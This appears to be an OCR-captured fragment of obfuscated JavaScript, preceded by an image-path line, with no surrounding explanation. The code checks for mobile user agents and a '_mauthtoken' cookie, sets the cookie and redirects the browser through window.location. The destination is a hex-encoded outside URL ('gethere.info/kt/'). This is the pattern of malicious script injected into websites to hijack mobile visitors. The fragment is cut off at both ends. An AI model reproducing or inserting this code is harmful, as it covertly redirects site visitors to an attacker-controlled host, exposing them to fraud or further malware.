
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\x
65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65″,”\x75\x73\x65\x72\x41
\x67\x65\x6E\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72